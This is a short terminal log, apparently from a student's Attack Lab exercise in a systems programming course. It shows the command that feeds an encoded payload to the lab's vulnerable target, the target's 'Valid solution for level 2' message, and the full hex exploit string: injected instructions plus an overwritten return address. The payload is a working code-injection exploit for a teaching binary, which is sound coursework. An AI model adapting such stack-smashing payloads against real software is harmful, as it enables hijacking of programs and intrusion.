 root@xue:~/csapplab/attacklab/target1# cat phase2.txt | ./hex2raw | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00